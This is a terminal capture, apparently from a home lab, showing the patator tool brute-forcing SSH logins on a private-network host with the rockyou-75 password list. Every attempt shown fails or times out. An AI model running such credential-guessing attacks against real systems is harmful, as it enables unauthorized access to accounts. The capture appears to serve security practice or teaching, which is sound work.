 nicovms@nicovms:~$ patator ssh_login host=192.168.56.102 user=nicovms password=FILE0 0=/home/nicovms/Downloads/rockyou-75.txt
15:06:05 patator    INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2023-12-08 15:06 CET
15:06:05 patator    INFO -
15:06:05 patator    INFO - code  size    time | candidate                          |   num | mesg
15:06:05 patator    INFO - -----------------------------------------------------------------------------
15:06:06 patator    INFO - 0     39     0.062 | root                               |     7 | SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9
15:06:09 patator    INFO - 1     22     3.604 | 123456                             |     1 | Authentication failed.
15:06:09 patator    INFO - 1     22     3.596 | 12345                              |     2 | Authentication failed.
15:06:09 patator    INFO - 1     22     3.637 | 123456789                          |     3 | Authentication failed.
15:06:09 patator    INFO - 1     22     3.597 | password                           |     4 | Authentication failed.
15:06:09 patator    INFO - 1     22     3.600 | princess                           |     6 | Authentication failed.
15:06:09 patator    INFO - 1     22     3.596 | 1234567                            |     8 | Authentication failed.
15:06:09 patator    INFO - 1     22     3.601 | iloveyou                           |     5 | Authentication failed.
15:06:09 patator    INFO - 1     22     3.596 | 12345678                           |     9 | Authentication failed.
15:06:09 patator    INFO - 1     22     3.596 | abc123                             |    10 | Authentication failed.
15:06:09 patator    INFO - 1     22     3.637 | 654321                             |    17 | Authentication failed.
15:06:39 patator    INFO - 1     23    30.084 | nicole                             |    11 | Authentication timeout.
15:06:39 patator    INFO - 1     23    30.067 | daniel                             |    12 | Authentication timeout.
15:06:39 patator    INFO - 1     23    30.078 | babygirl                           |    13 | Authentication timeout.
15:06:39 patator    INFO - 1     23    30.087 | monkey                             |    14 | Authentication timeout.
15:06:39 patator    INFO - 1     23    30.081 | lovely                             |    15 | Authentication timeout.
15:06:39 patator    INFO - 1     23    30.085 | jessica                            |    16 | Authentication timeout.
15:06:39 patator    INFO - 1     23    30.087 | michael                            |    18 | Authentication timeout.
15:06:39 patator    INFO - 1     23    30.072 | ashley                             |    19 | Authentication timeout.
15:06:39 patator    INFO - 1     23    30.073 | qwerty                             |    20 | Authentication timeout.
15:06:40 patator    INFO - 1     23    30.091 | chocolate                          |    27 | Authentication timeout.